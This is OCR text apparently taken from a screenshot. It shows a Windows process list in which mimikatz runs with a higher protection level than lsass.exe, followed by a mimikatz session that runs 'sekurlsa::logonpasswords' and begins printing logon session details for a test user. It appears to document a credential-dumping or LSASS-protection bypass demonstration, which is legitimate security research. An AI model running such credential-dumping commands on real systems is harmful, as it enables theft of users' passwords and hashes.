 Process CPU Private Bytes Working Set PID Description Company Name Protection
mimikatz.exe 2,908 K 10,292 K 2920 mimikatz for Windows gentilkiwi (Benjamin DELPY) PsProtectedSignerWinTcb
wininit.exe 1,404 K 5,824 K 520 Windows Start-Up Application Microsoft Corporation PsProtectedSignerWinTcb-Light
smss.exe 484 K 968 K 356 Windows Session Manager Microsoft Corporation PsProtectedSignerWinTcb-Light
services.exe 3,300 K 6,960 K 628 Services and Controller app Microsoft Corporation PsProtectedSignerWinTcb-Light
csrss.exe 1,540 K 4,404 K 452 Client Server Runtime Process Microsoft Corporation PsProtectedSignerWinTcb-Light
csrss.exe 1,508 K 4,068 K 528 Client Server Runtime Process Microsoft Corporation PsProtectedSignerWinTcb-Light
csrss.exe 0.01 1,548 K 4,548 K 2036 Client Server Runtime Process Microsoft Corporation PsProtectedSignerWinTcb-Light
svchost.exe 3,792 K 15,280 K 3448 Host Process for Windows Services Microsoft Corporation PsProtectedSignerWindows-Light
svchost.exe 2,260 K 9,036 K 3888 Host Process for Windows Services Microsoft Corporation PsProtectedSignerWindows-Light
SecurityHealthService.exe 3,824 K 14,308 K 2568 Windows Security Health Service Microsoft Corporation PsProtectedSignerWindows-Light
lsass.exe 5,236 K 14,900 K 644 Local Security Authority Process Microsoft Corporation PsProtectedSignerLsa-Light
NisSrv.exe
MsMpEng.e
YourPhone
WmiPrvSE.e
wlms.exe
winlogon.exe
winlogon.exe
WindowsInt
VSSVC.exe
uhssvc.exe
taskhostw.e
System Idle
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 777050 (00000000:000bdb5a)
Session : RemoteInteractive from 2
User Name : IEUser
Domain : MSEDGEWIN10
Logon Server : MSEDGEWIN10
Logon Time : 4/5/2022 3:38:19 AM
SID : S-1-5-21-462794523-3640862815-4282992083-1000